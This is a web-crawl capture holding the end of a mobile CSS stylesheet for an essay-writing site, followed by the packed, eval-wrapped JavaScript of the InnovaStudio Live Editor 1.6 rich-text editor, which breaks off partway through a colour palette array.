 padding:10px;
 font-size:15px;
 height:auto;
}
 .login-form input[type="text"], .login-form input[type="email"], .login-form input[type="password"] {
 height:38px;
}
 .login-pages .title-bar {
 margin-bottom:14px;
}
 .register h1 {
 font-size:19px;
}
.register-step ul li .figure {
 height:40px;
 width:40px;
 line-height:38px;
 font-size:16px;
 margin-bottom:10px;
}
.register-step ul li.active .figure, .register-step ul li.fill-up .figure {
 border-width:2px;
 line-height:36px;
}
.progress {
 margin-top:19px;
}
.login-pages .greenBtn {
 font-size:15px;
 padding:13px 25px;
}
.border input[type="text"], .border input[type="email"], .border input[type="password"] {
 height:45px;
}
 .register-form .greenBtn {
 width:100%;
 padding:11px 0;
 font-size:15px;
}
 .writer-info .img-sect {
 width:100%;
 text-align:center;
 padding-bottom:10px;
}
 .writer-info img {
 display:inline-block;
}
 .writer-info {
 text-align:center;
}
 .writer-info .language {
 text-align:center;
}
 .writer-info .language a {
 float:none;
 display:inline-block;
}

.complete  .dis-btn {
 width: 100%;
 font-size:14px;
 padding:5px 7px;
}
.dis-btn:after {
width:20px;
}
.dis-btn:before {
 top:11px;
 right:8px;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #fff;
 border-top: 4px solid transparent;
}
.feedback, .page-order {
 float:left;
 width:100%;
}

.text-wrapper .star-img  img{
	vertical-align:top;
}
.grammar-test, .grammar-test .row_12 {
 padding:10px;
 display:block;
}
.grammar-test p {
 line-height:20px;
}
.time-sect .grid-1, .time-sect .grid-2 {
 font-size:12px;
}
.grammar-test h5 {
 font-size:15px;
 padding:15px 0 10px 0;
}
.grammar-test table tr td {
 font-size:13px;
}
input[type="submit"], input[type="button"] {
 font-size:14px;
}
.default-action h2 {
 font-size:19px;
}
.default-action {
 padding:10px 10px 20px 10px;
}
.default-action table {
 padding:10px;
}
 .default-action table td:first-child, .default-action table td {
 width:100%;
 display:block;
 font-size:13px;
 padding-bottom:5px;
}
.login-pages table tr td {
 padding:10px;
}
.user-img {
 width:100px;
}
.login-pages .gray-background {
 padding-top:45px;
}
.comment-sectn h2{
	font-size:16px;
}
h4.comt-title{
	font-size:20px;
}
.comment-list .cmt-content h5{
	font-size:17px;
	line-height:17px;
}
.comment-list .cmt-content p{
	font-size:13px;
}
.comment-form h6{
	font-size:19px;
}
.comment-form table tr td .capcha tr td{
	display:table-cell;
	vertical-align:top;
	width:43%;
	padding-bottom:0px;

}
.comment-form .capcha td:last-child{
	width:57%;
}
.comment-form table tr td .capcha tr td img{
	max-width:120px;
}
.comment-form table .icon{
	padding:0px;
}
.capcha input[type="text"]{
	max-width:116px;
}
/*.comment-form table tr td .capcha tr td:first-child{
	max-width:100%;
}*/

.comment-form table tr td{
	padding-top:0px;
	display:block;
	width:100%;
}
.comment-form table tr td:last-child{
	text-align:left;
	padding-bottom:10px;
}
/*.comment-form table tr td .input-type{
	margin-bottom:10px;
}
.comment-form table.capcha{
	margin-bottom:10px;
}*/
.greyBg.strip .writer-info{
	padding-bottom:5px;
}
.about-us p{
	padding-bottom:0px;
}
.complete-order h5{
	padding-bottom:10px;
}
.text-wrapper{
	padding:10px;
}

.complete-order .fliter-by{
	float:right;
}
.complete-order{
	position:relative;
}
.complete-order ul.fliter-by .sub-menu{
	right:0px;
	left:auto !important;
	border-radius:3px 0 3px 3px;
}
.our-works .grid-1, .our-works .grid-2{
	width:100%;
	display:table;
	padding:10px;
}
.our-works .grid-1{
	border-right:none;
	border-bottom:1px solid #e9e8e8;
}
.our-works .grid-2{
	border-left:none;
	border-top:1px solid #ededed;
		padding:10px;
		text-align:center;
}
/* .our-works .grid-1 .user_info {
    display:none;
}
.our-works .grid-2 .user_info {
    display:block;
} */
.our-works .grid-2 .image{
	max-width:216px;
	display:inline-block;
}
.review-tab .resp-tabs-list li a{
	padding:5px 10px;
}
.how-it-work .review-tab .resp-tabs-list li{font-size:14px;
}
.fancybox-wrap{
	width:280px !important;
	padding:7px !important;
	left:15px !important;
}
.fancybox-wrap img{
	max-width:100% !important;
}

.fancybox-inner {
	width: 100% !important;
}
.how-it-work .review-tab .resp-tabs-list li{
	margin:0 3px 10px 3px
}
.how-it-work .review-tab .resp-tabs-list li a i{
	height:60px;
	width:60px;
	line-height:35px;
}
.how-it-work .review-tab .resp-tabs-list li .image {
    border: 2px solid #797979;
    border-radius: 100%;
    height: 60px;
    line-height: 50px;
    opacity: 0.4;
    text-align: center;
    width: 60px;
	margin:0 auto;
}
.how-it-work .review-tab .resp-tabs-list li .image img{
	max-width:25px;
}
.site-form  table  tr >td .chapcha  tr td input{
	max-width:70px;

}

.slider_roundthumbs .overview {  width: 300px; left: 0 top: 0; }
.slider_roundthumbs .overview li{width: 300px; }
.row_8 {
    text-align: center;
}
.footer-logo ul{
	text-align:left !important;
}
.footer-logo ul li{
	width:100%;

}

#image{
top:15px;
right:15px;
}
.location .siteForm table .chapcha tr td:first-child{
	width:150px;
}
.chapcha tr td img{
	max-width:115px;
}
.chapcha input[type="text"]{
	padding:0px;
	width:140px;
}
.register-form #frm_mbs_id_frmWriterRegistration td{
display:block;
	width:100%;
	padding:0px 0 10px 0;
	text-align:left;
}
.register-form #frm_mbs_id_frmWriterRegistration tr:nth-child(4) td:first-child, .register-form #frm_mbs_id_frmWriterRegistration tr:nth-child(5) td:first-child{
	display:none;
}
#captcha_image{
	float:none;
	vertical-align:top;
	display:inline-block;
	height:40px;
}
.grammar-test, .grammar-test .row_12{
	padding:5px;
}

}


--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/saf/editor.js
body_size: 27285
content:
/***********************************************************
InnovaStudio Live Editor 1.6 - Saf
� 2012, InnovaStudio (www.innovastudio.com). All rights reserved.
************************************************************/
eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] } ]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p } ('a 4N=1j fY();a 14=1j bK();u bK(){9.7G="en-bL";2r{if(bM)9.7G=bM}2s(e){}a 3y=c.2F("3z");V(a i=0;i<3y.J;i++){a 5t=3y[i].3A.2t();if(5t.1x("36/4N.js")!=-1){9.1N=3y[i].3A.z(/4N.js/,"")}E if(5t.1x("fZ/5u.js")!=-1){if(!9.1N)9.1N=3y[i].3A.z(/5u.js/,"")+"36/"}}9.bN=9.1N.z(/\\/36/,"")+"g0/"+9.7G+"/";if(9.7G=="en-bL")c.7H("<bO"+"bP 3A=\'"+9.bN+"g1.js\'></bO"+"bP>");9.b;9.d;9.O;9.F;9.6t;9.4O=4O;9.g2=M;9.2V=[];9.7I=u(){H M};9.3B;9.g3;9.9L=9L;9.9M=K;9.3X;9.7J=[[g4,"&g5;"],[g6,"&g7;"],[g8,"&9N;"],[g9,"&ga;"],[gb,"&gc;"],[gd,"&ge;"],[gf,"\\""]];9.6u=[];V(a i=0;i<9.7J.J;i++){9.6u[i]=[1j bQ(1l.gg(9.7J[i][0]),"g"),9.7J[i][1]]}9.6v=u(q){V(a i=0;i<9.6u.J;i++){q=q.z(9.6u[i][0],9.6u[i][1])}q=q.z(/4P="bR-k-23"/gi,"");H q};9.gh=u(4v,3C){a 4Q=[],2Q,7K;if(gj(4v)=="gk"&&4v.11&&4v.11=="3Y"){4Q[0]=4v}E if(4v.3a(0,1)=="#"){2Q=c.L(4v.3a(1));if(!2Q)H;4Q[0]=2Q}E{a 6w=c.2F("3Y");V(a i=0;i<6w.J;i++){if(6w[i].3b==4v){4Q[4Q.J]=6w[i]}}}V(a i=0;i<4Q.J;i++){2Q=4Q[i];if(2Q.id||2Q.id=="")2Q.id="gl"+i;7K=c.3Z("3n");7K.id="5u"+i;2Q.1d.9O(7K,2Q);2h["2j"+i]=1j bS("2j"+i);a 5v;if(2h.7L){5v=2h.7L(2Q,1e)}E if(2Q.9P){5v=2Q.9P}E{5v={1h:2h["2j"+i].1h,1a:2h["2j"+i].1a}}2h["2j"+i].1h=5v.1h;2h["2j"+i].1a=5v.1a;if(3C){V(a it in 3C){2h["2j"+i][it]=3C[it]}}2h["2j"+i].7M(2Q.id,"5u"+i)}}};u 4O(G){2R(G!=1e){if(G.41&&G.41=="on")H M;G=G.1d}H K};u 9Q(){a d=c.L("X"+9.b).Y;a F=d.18();a 5w=1F(F);if(5w!=1e){if(!4O(5w))H K}E{if(!4O(5w))H K}H M};u bT(3D){a d=c.L("X"+9.b);if(d){d=d.Y;d.2i()}if(3D&&d){a gm;a l=d.c.2u();if(d.c.17.1m.J>0){a nd=1e;if(3D=="gn"){nd=d.c.17.1m[0];l.2G(nd);l.2n(M)}E{nd=d.c.17.1m[d.c.17.1m.J-1];l.2G(nd);if(nd.1V==1&&nd.11=="6x"){l.2n(M)}E{l.2n(K)}}}E{l.42(d.c.17);l.2n(K)}a 1n=d.18();1n.1W();1n.1X(l);a 1Y=c.go(\'gp\');1Y.gq(\'gr\',M,M,2h,\' \');d.c.gs(1Y);l=1n.1O(0);l.7N(l.2v,l.3c-1);l.7O();1n.1W();1n.1X(l)}};u 9R(3D){9.2i(3D)};u 9L(b){if((b!=1e)&&(b!="")){2r{a 3o=c.L("X"+b);3o.gu.17.3E=M;3o.2i()}2s(e){}}E{V(a i=0;i<9.2V.J;i++){2r{a 3o=c.L("X"+9.2V[i]).Y;3o.c.17.3E=M;a r=3o.18().1O(0);r.2G(3o.c.2F("gv")[0]);r.2n(M);3o.2i()}2s(e){}}}};a 6y;u bS(b){9.b=b;9.bU=bV;9.7P=7P;9.gw=u(){};9.7Q=7Q;9.6z=6z;9.5x=5x;9.5y=5y;9.5z=5z;9.5A=5A;9.9S=9S;9.9T=9T;9.43="";9.bW=u(){H M};9.9U="#gx";9.9V="4R";9.7R=7R;9.7S=7S;9.4w=4w;9.4x=4x;9.44=44;9.7T=7T;9.7U=7U;9.4O=4O;9.9Q=9Q;9.2i=bT;9.9R=9R;9.1S=1S;9.5B=5B;9.7V=7V;9.7W=7W;9.7X=7X;9.7Y=7Y;9.7Z=7Z;9.80=80;9.81=81;9.82=82;9.83=83;9.84=84;9.85=85;9.9W=9W;9.87=87;9.4y=4y;9.88=88;9.89=89;9.8a=8a;9.45=45;9.1k=1k;9.1h="gy";9.1a="gz";9.6A="";a 3y=c.2F("3z");V(a i=0;i<3y.J;i++){a 5t=3y[i].3A.2t();if(5t.1x("36/4N.js")!=-1){9.1N=3y[i].3A.z(/4N.js/,"");C}E if(5t.1x("5u.js")!=-1){9.1N=3y[i].3A.z(/5u.js/,"36/");C}}9.2H=9.1N.1I(0,9.1N.1x("36/"))+"gA/";9.8b=8b;9.8c=8c;9.8d=8d;9.2W="bX/";9.bY=29;9.6y=25;9.gB=0;9.gC=0;9.4S=4S;9.4z=1j 9X("4z",9.b);9.4A=1j 9X("4A",9.b);9.6B=6B;9.gD=K;9.gE=K;9.gF="";9.gG="";9.8e=8e;9.8f=K;9.gH=bZ;9.gI=[];9.4T=K;9.4U=K;9.4V=K;9.c0=K;9.c1=K;9.9Y=K;9.8g=K;9.4B=K;9.4C=K;9.5C=K;9.5D=K;9.5E=K;9.5F=K;9.5G=K;9.5H=K;9.6C=K;9.6D=K;9.6E=K;9.6F=K;9.5I=K;9.5J=K;9.5K=K;9.5L=K;9.5M=K;9.5N=K;9.6G=K;9.6H=K;9.4W=K;9.5O=K;9.9Z=[["gJ","gK",["c2","c3","c4"]],["gL","c5",["c6"]]];9.5P=[["c2","",["3F","3G","3H","c7","6I","c8","8h"]],["c3","",["a0","a1","6J","6K","6L"]],["c6","",["c9","ca","cb","cc","a2","a3"]],["c4","",["a4","a5","cd","ce"]]];9.8i=2;9.cf=M;9.cg=K;9.ch="";9.gM=M;9.ci=M;9.gN=M;9.gO=M;9.gP="gQ.gR";9.gS="";9.gT="";9.gU="";9.gV="";9.gW="";9.8j=K;9.cj=";";9.8k=K;9.ck=";";9.a6=a6;9.8l=K;9.cl=";";9.8m=K;9.cm=";";9.1B=[];9.a7=K;9.6M=6M;9.5Q=[[N("5R 1"),"5S"],[N("5R 2"),"5T"],[N("5R 3"),"5U"],[N("5R 4"),"5V"],[N("5R 5"),"5W"],[N("5R 6"),"5X"],[N("gX"),"5Y"],[N("cn (P)"),"P"],[N("cn (3n)"),"3n"]];9.4X=["gY, gZ, 3I-3d","co h0, h1 h2, co, 3d","h3, cp, 3I-3d","h4 cq, 3I-3d","a8 cr h5, a8 h6, 3I-3d","cs ct h7, cs, 3d","cu h8, 3I-3d","h9, cp, 3I-3d","ha cq hb, 3I-3d","a8 hc, hd, cv","he cr hf, 3I-3d","hh hi, cw, 3I-3d","cx ct, cx, cv","cu, cw, 3I-3d","hj, cy","hk, cy"];9.4Y=[[N("46 1"),"1"],[N("46 2"),"2"],[N("46 3"),"3"],[N("46 4"),"4"],[N("46 5"),"5"],[N("46 6"),"6"],[N("46 7"),"7"]];9.8n=[];9.4Z="<!cz 3p hl \\"-//hm//cA 8o 1.0 hn//ho\\" \\"hp://hq.hs.ht/a9/cB/cA/cB-hu.hv\\">";9.3p="<3p>";9.aa="";9.5Z="";9.60="";9.ab=ab;9.hw=u(){c.L("ac"+9.b).cC()};9.ad=K;9.ae=M;9.47=-1;9.cD=u(){H M};9.cE=u(){H M};9.hx=K;9.8p=8p;9.8q=8q;9.1D=1D;9.6N=6N;9.3J=[];9.6O=[];9.6P=M;9.50="48";9.61=61;9.6Q=6Q;9.6R=6R;9.8r=8r;9.8s=8s;9.3q=[["hy","af(0)","cF cG","cI.Z"],["hz","af(0)","cF cG","cI.Z"]];9.8t=8t;9.8u=[];9.7I=u(){H M};9.8v="ag";9.6S=K;9.6T=6T;9.8w=8w;9.7M=7M;9.3K="8x";9.51;a me=9;9.1g=1j hA(9.b);9.1g.2W=9.1N.1I(0,9.1N.1x("36/"))+9.2W;4N[4N.J]=9;H 9};u cJ(b){a 1T=1U(b);a 6U=c.L("X"+b);14.3B=1e;14.b=b;14.d=6U.Y;14.O=1T;1T.1k()}u 1D(){a d=c.L("X"+9.b).Y;a O=9;if(O.3J[0])if(d.c.17.15==O.3J[0][0])H;V(a i=20;i>1;i--)O.3J[i-1]=O.3J[i-2];O.2i();O.3J[0]=[d.c.17.15,1e];9.6O=[];if(9.4B)9.1g.1y["4B"+9.b].1w(1);if(9.4C)9.1g.1y["4C"+9.b].1w(5)};u 8p(){9.6N(9.3J,9.6O)};u 8q(){9.6N(9.6O,9.3J)};u 6N(52,8y){a d=c.L("X"+9.b).Y;a O=9;if(!52[0])H;V(a i=20;i>1;i--)8y[i-1]=8y[i-2];a F=d.18();a l=F.1O(0);8y[0]=[d.c.17.15,l.hB()];q=52[0][0];d.c.17.15=q;F=d.18();F.1W();F.1X(52[0][1]);V(a i=0;i<19;i++)52[i]=52[i+1];52[19]=1e;2I(9)};a ah=K;u 7M(51,6V){9.51=51;a ai=c.L(51);ai.k.24="26";a 6W=ai.hC;if(6W){if(!ah){if(6W.aj)8z=6W.aj;ah=M}6W.aj=1j 2X("H cK()")}a 28=c.L(51).62+" ";28=28.z(/&/g,"&2S;");28=28.z(/</g,"&lt;");28=28.z(/>/g,"&gt;");9.7P(28,6V)};u ab(){a 28="";if(9.3K=="ak"){28=9.5x()}E if(9.3K=="3r"){28=9.5y()}E if(9.3K=="8x"){28=9.5z()}E if(9.3K=="8o"){28=9.5A()}if(28!=9.60){H M}H K};u cK(){a 28;V(a i=0;i<14.2V.J;i++){a 2j=1U(14.2V[i]);if(2j.3K=="ak")28=2j.5x();if(2j.3K=="3r")28=2j.5y();if(2j.3K=="8x")28=2j.5z();if(2j.3K=="8o")28=2j.5A();c.L(2j.51).62=28}if(8z)H 8z()};u 8z(){};u 7P(2a,6V){6y=9.6y;if(2a.1I(0,4)=="<!--"&&2a.1I(2a.J-3)=="-->")2a=2a.1I(4,2a.J-3);if(2a.1I(0,4)=="<!--"&&2a.1I(2a.J-6)=="--&gt;")2a=2a.1I(4,2a.J-6);2a=2a.z(/&lt;/g,"<");2a=2a.z(/&gt;/g,">");2a=2a.z(/&2S;/g,"&");9.5Z=2a;a cL="";a hD="";a 2b="";9.4z.al=1j 2X(9.b+".1k()");9.4z.8A=1j 2X(9.b+".4S(\'6I\', "+9.b+".4z.1z)");9.4z.8B=1j 2X(9.b+".4S(\'6I\',\'\')");9.4A.al=1j 2X(9.b+".1k()");9.4A.8A=1j 2X(9.b+".4S(\'hE\', "+9.b+".4A.1z)");9.4A.8B=1j 2X(9.b+".4S(\'cM\',\'\')");a me=9;a 1r=1e,49,8C=1j cN();V(a i=0;i<9.5P.J;i++){1r=9.5P[i];49=9.1g.hF(9.b+"1g"+1r[0]);49.53=u(id){cO(49,id,me,me.b)};49.k.hG="hH";49.2W=9.1N.1I(0,9.1N.1x("36/"))+9.2W;49.hI=9.bY;49.hJ=9.6y;V(a j=0;j<1r[2].J;j++){1U(9.b+".R"+1r[2][j]+"=M")}cP(49,9,1r[2]);8C[1r[0]]=1r[1]}if(9.8i==1){a cQ=9.1g.hK("hL"+9.b),3L;V(a i=0;i<9.9Z.J;i++){1r=9.9Z[i];3L=9.1g.cR(9.b+"cS"+1r[0]);V(a j=0;j<1r[2].J;j++){3L.cT(9.b+1r[2][j],8C[1r[2][j]],9.b+"1g"+1r[2][j])}cQ.hM(9.b+1r[0],1r[1],3L)}}E if(9.5P.J>0){a 3L;3L=9.1g.cR(9.b+"cS");V(a i=0;i<9.5P.J;i++){1r=9.5P[i];3L.cT(9.b+1r[0],8C[1r[0]],9.b+"1g"+1r[0])}if(9.8i==3){3L.cU=M}if(9.8i==4){3L.cU=M;3L.hN=M}}a q="";a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;if(!c.L("8D"))q+="<2J id=8D k=\'1P:1s\'></2J>";q+="<1G id=54"+9.b+" 55=54"+9.b+" 1u=\'1s\' "+"3e=0 3f=0 1h=\'"+9.1h+"\' 1a=\'"+9.1a+"\' k=\'1h:"+9.1h+";1a:"+9.1a+";1u:26;1u-48:2o 1q #64\'>"+"<1i><1b 56=2 k=\\"1J:1s;1u:#64 1s 2o;2w:3s(\'"+63+"bg.Z\')\\">"+"<1G 3e=0 3f=0 1u=0 1h=\'2c%\'  k=\'1u:26;1P:1s\'><1i><1b 2Y=am k=\'1J:1s;\'>"+9.1g.hO()+"</1b></1i></1G>"+"</1b></1i>"+"<1i id=cV"+9.b+"><1b 56=2 id=cW"+9.b+" 1a=1s k=\'1z:#57;1J:1s;\'></1b></1i>";q+="<1i k=\'1h:2c%;1a:2c%\'><1b 56=2 58=2Z 1a=2c% k=\'1J:1s;2w:4R;1J-59:1s;\'>";q+="<1G id=\'hP"+9.b+"\' 3e=0 3f=0 1h=\'2c%\' 1a=\'2c%\' k=\'1P-2Z:1s;1u:26;\'><1i k=\'1h:2c%;1a:2c%\'><1b 1h=\'2c%\' 1a=\'2c%\' k=\'1J:1s;1u:2o 1q #64;1u-48:26\'>";q+="<8E hQ=\'no\' k=\'1h:2c%;1a:2c%;\' "+" 55=X"+9.b+" id=X"+9.b+"></8E>";q+="<8E k=\'24:26;1h:1q;1a:1q;8F:cX;1u:1s\' id=\\"30"+9.b+"\\" 55=\\"30"+9.b+"\\" 3A=\'"+9.1N+"hR.Z\'></8E>";q+="</1b><1b id=2K"+9.b+" k=\'1J:1s;2w:#6X\'></1b></1i></1G>";q+="</1b></1i>";q+="<1i id=cY"+9.b+"><1b 56=2 id=cZ"+9.b+" k=\'1z:#57;1J:1s;\'></1b></1i>";if(9.cf){q+="<1i id=hS"+9.b+"><1b 56=2 k=\'1J:1s;\'><2J  k=\'3g:n-d0;\' 4P=\'hT\' hU=\\"d1(3M, 9, \'"+9.b+"\')\\" ></2J></1b></1i>"}q+="</1G>";q+=cL;q+="<8G 3D=hV 55=ac"+9.b+" id=ac"+9.b+" 62=hW k=\'24:26\' >";if(6V){a an=[];an[0]=q;c.L(6V).15=an.d2("")}E{c.7H(q)}9.bU()};u d1(ev,ao,b){c.d3=d4;c.d5=d6;c.hX=u(){H K};c.hY=u(){H K};c.17.k.3g="n-d0";14.ap=1U(b);14.65={x:ev.8H,y:ev.8I};if(!14.8J)14.8J=1j d7(b);14.8J.hZ()};u d6(3M){14.8K={dx:3M.8H-14.65.x,dy:3M.8I-14.65.y};14.ap.6T(14.8K.dy);14.8J.i0();c.d3=1e;c.d5=1e;c.17.k.3g="4D"};u d4(3M){14.8K={dx:3M.8H-14.65.x,dy:3M.8I-14.65.y};14.ap.6T(14.8K.dy);14.65={x:3M.8H,y:3M.8I}};u bV(){if(9.6P){if(9.50=="48")9.50="2Z";E 9.50="48";9.61()}a d=c.L("X"+9.b).Y;14.b=9.b;14.d=d;14.O=9;14.2V.d8(9.b);a 3N=1l(9.5Z).2x(/<3r[^>]*>/ig);if(3N){9.6z(9.5Z)}E{9.7Q(9.5Z)}if(!14.9M){if(2h.aq)ar=2h.aq;2h.aq=1j 2X("d9()");14.9M=M}2r{d.c.17.3E=M}2s(e){}9.2i();2r{a 1H=d.c.17.15;1H=1H.z(/\\s+/gi,"");if(1H==""){d.c.17.15="<br 4P=\\"as\\" />"}a l=d.c.2u();l.2G(d.c.17.1m[0]);l.2n(M);a 1n=d.18();1n.1W();1n.1X(l)}2s(e){}4E(9.3K){D"ak":9.60=9.5x();C;D"3r":9.60=9.5y();C;D"8x":9.60=9.5z();C;D"8o":9.60=9.5A();C};if(9.47==-1){if(9.ae)9.47=1;E if(9.ad)9.47=2;E if(!9.ae&&!9.ad)9.47=3}9.2i()};u cP(T,1f,at){a b=1f.b;V(a i=0;i<at.J;i++){au=at[i];4E(au){D"|":T.i1();C;D"i2":T.i3();C;D"cd":T.1A("av"+b,"av.Z",N("da i4"));C;D"db":T.1A("aw"+b,"aw.Z",N("db"));C;D"ax":T.1A("ay"+b,"ay.Z",N("ax"));C;D"i5":if(1f.8v!="ag")T.1A("az"+b,"az.Z",N("i6 i7"));C;D"i8":T.1A("dc"+b,"i9.Z",N("ia ib"));C;D"dd":T.3O("4T"+b,"de"+b,"4T.Z",N("dd"),37);a aA=1j 3P("de"+b);aA.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.5Q.J;j++){aA.4a("ic"+j+b,"<"+1f.5Q[j][1]+" k=\\"\\1P-48:ie\\"  1E=on> "+1f.5Q[j][0]+"</"+1f.5Q[j][1]+">")}C;D"aB":T.3O("4U"+b,"8L"+b,"4U.Z",N("df ih"),37);a aC=1j 3P("8L"+b);aC.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.4X.J;j++){aC.4a("dg"+j+b,"<23 k=\'2d-66:"+1f.4X[j]+";2d-1v:aD\' 1E=on>"+1f.4X[j]+"</23>")}C;D"aE":T.3O("4V"+b,"8M"+b,"4V.Z",N("df 46"),37);a aF=1j 3P("8M"+b);aF.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.4Y.J;j++){aF.4a("dh"+j+b,"<2d 1E=on 1v=\\""+1f.4Y[j][1]+"\\">"+1f.4Y[j][0]+"</2d>")}C;D"a4":T.1A("4B"+b,"4B.Z",N("a4"));C;D"a5":T.1A("4C"+b,"4C.Z",N("a5"));C;D"8N":T.3O("9Y"+b,"di"+b,"9Y.Z",N("8N"));a 6Y=1j 3P("di"+b);6Y.2W=T.2W;6Y.4a("aG"+b,N("8N"),"aG.Z");6Y.4a("8g"+b,N("8N 8O"),"8g.Z");6Y.53=u(id){5a(T,id,1f,1f.b)};C;D"a2":T.3O("dj"+b,"aH"+b,"dj.Z",N("a2"));a 3Q=1j 3P("aH"+b);3Q.8P(1j 8Q("ii",1f.8b()));C;D"a3":T.2L("8R"+b,"",K,"8R.Z",N("a3"));C;D"3F":T.2L("5C"+b,"",K,"5C.Z",N("3F"));C;D"3G":T.2L("5D"+b,"",K,"5D.Z",N("3G"));C;D"3H":T.2L("5E"+b,"",K,"5E.Z",N("3H"));C;D"4b":T.2L("5F"+b,"",K,"5F.Z",N("4b"));C;D"4c":T.2L("5G"+b,"",K,"5G.Z",N("4c"));C;D"4d":T.2L("5H"+b,"",K,"5H.Z",N("4d"));C;D"6J":T.2L("6C"+b,"31",K,"ij.Z",N("8S aI"));C;D"6K":T.2L("6D"+b,"31",K,"ik.Z",N("8S il"));C;D"6L":T.2L("6E"+b,"31",K,"im.Z",N("8S aJ"));C;D"8T":T.2L("6F"+b,"31",K,"io.Z",N("8S da"));C;D"a1":T.2L("5I"+b,"dk",K,"ip.Z",N("a1"));C;D"a0":T.2L("5J"+b,"dk",K,"iq.Z",N("a0"));C;D"6Z":T.1A("5K"+b,"5K.Z",N("6Z"));C;D"70":T.1A("5L"+b,"5L.Z",N("70"));C;D"ir":T.2L("5M"+b,"2Y",K,"5M.Z",N("aI dl aJ"));C;D"is":T.2L("5N"+b,"2Y",K,"5N.Z",N("aJ dl aI"));C;D"6I":T.3O("6G"+b,"dm"+b,"6G.Z",N("iu dn"));a 3Q=1j 3P("dm"+b);3Q.8P(1j 8Q("iv",1f.4z.71()));C;D"iw":T.3O("6H"+b,"dp"+b,"6H.Z",N("ix dn"));a 3Q=1j 3P("dp"+b);3Q.8P(1j 8Q("iy",1f.4A.71()));C;D"c7":T.1A("dq"+b,"iz.Z",N("iA"));C;D"c8":T.1A("dr"+b,"ds.Z",N("8O"));C;D"iB":T.1A("dt"+b,"ds.Z",N("8O"));C;D"c9":T.1A("du"+b,"iC.Z",N("dv"));C;D"ca":T.1A("dw"+b,"iD.Z",N("dz"));C;D"cb":T.1A("dA"+b,"iE.Z",N("iF"));C;D"cc":T.1A("dB"+b,"4W.Z",N("3X"));C;D"iG":T.1A("dC"+b,"iH.Z",N("iI"));C;D"iJ":T.1A("dD"+b,"iK.Z",N("iL iM"));C;D"iN":T.1A("dE"+b,"ay.Z",N("ax & iO"));C;D"ce":T.1A("dF"+b,"iP.Z",N("3r iQ"));C;D"iR":T.3O("8U"+b,"72"+b,"8U.Z",N("iS"),37);a 72=1j 3P("72"+b);72.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.8n.J;j++){72.4a("iT"+j+b,1f.8n[j][0])}C;D"iU":T.1A("8j"+b,"8j.Z",N("iV iW"));C;D"iX":T.1A("8k"+b,"8k.Z",N("dG dv"));C;D"iY":T.1A("8m"+b,"8m.Z",N("dG dz"));C;D"iZ":T.1A("8l"+b,"8l.Z",N("cN"));C;D"3X":a 4F=[],5b=0;4F[5b++]="<1G 1h=\'j0\' id=\'dH"+b+"\' k=\'3g:4D;2w:#dI;\' 3e=0 3f=1 1E=on>";V(a m=0;m<8;m++){4F[5b++]="<1i>";V(a n=0;n<8;n++){4F[5b++]="<1b 4e=\'"+b+".8r(9)\' 73=\'dJ(9);3M.j1=M;\' k=\'2w:#5c;2d-1v:1q;1u:#j2 1q 2o;1h:dK;1a:dK;\' 1E=on>&32;</1b>"}4F[5b++]="</1i>"}4F[5b++]="<1i><1b 56=8 31=5d k=\'2d-66:8V;2d-1v:67;1z:#57;1u:#dI 1q 2o;1J:1q 1q 1q 1q\' 1E=on></1b></1i>";4F[5b++]="</1G>";T.3O("4W"+b,"3Q"+b,"4W.Z",N("c5 3X"));a 3Q=1j 3P("3Q"+b);3Q.8P(1j 8Q("j3",4F.d2("")));T.3O("aK"+b,"dL"+b,"aK.Z",N("aL 3X/dM"));a 68=1j 3P("dL"+b);68.53=u(id){5a(T,id,1f,1f.b)};68.2W=T.2W;68.4a("dN"+b,N("3X 46"),"j4.Z");68.4a("dO"+b,N("aL 3X"),"j5.Z");68.4a("8W"+b,N("aL dM"),"j6.Z");C;D"dP":T.1A("aM"+b,"aM.Z",N("dP"));C;D"dQ":T.1A("5O"+b,"5O.Z",N("dQ"));C;D"8h":T.1A("aN"+b,"aN.Z",N("aO j7"));C;D"j8":T.1A("dR"+b,"j9.Z",N("ja jb"));C;4D:V(j=0;j<1f.3q.J;j++){if(au==1f.3q[j][0]){aP=1f.3q[j][0];aQ=1f.3q[j][2];aR=1f.3q[j][3];if(1f.3q[j][4])T.1A(aP+b,aR,aQ,1f.3q[j][4]);E T.1A(aP+b,aR,aQ)}}C}}};u bZ(s){H c.L(s+9.b)};u d9(){ar()};u ar(){};a 74=[];u 9X(75,76){9.jc=76;if(76){9.b=76+"."+75;9.77=75+76}E{9.b=75;9.77=75}74.d8(9.b);9.al=u(){H M};9.dS=u(){H M};9.8A=u(){H M};9.8B=u(){H M};9.1k=dT;9.aS=dU;9.1z;9.8X=K;9.71=71};u 71(){a 78=[["#jd","#je","#jf","#jg","#jh","#ji","#jj","#jk","#jl","#jm","#jn","#jo","#jp","#jq","#jr","#jt"],["#ju","#jv","#jw","#jx","#jy","#jz","#jA","#jB","#jC","#jD","#jE","#jF","#jG","#jH","#jI","#jJ"],["#jK","#jL","#jM","#jN","#jO","#jP","#jQ","#jR","#jS","#jT","#jU","#jV","#jW","#jX","#jY","#jZ"],["#k0","#k1","#k2","#k3","#k4","#k5","#k6","#k7","#k8","#k9","#ka","#kb","#kc","#kd","#ke","#kf"],["#kg","#kh","#ki","#kj","#kk","#kl","#km","#kn","#ko","#kp","#kq","#kr","#ks","#kt","#ku","#kv"],["#kw","#kx","#ky","#kz","#kA","#kB","#kC","#kD","#kE","#kF","#kG","#kH","#kI","#kJ","#kK","#kL"],["#kM","#kN","#kO","#kP","#kQ","#kR","#kS","#kT","#kU","#kV","#kW","#kX","#kY","#kZ","#l0","#l1"],["#l2","#l3","#l4","#l5","#l6","#l7","#l8","#l9","#la","#lb","#lc","#ld","#le","#lf","#lg","#lh"],["#lj","#lk","#ll","#lm","#ln","#lo","#lp","#lq",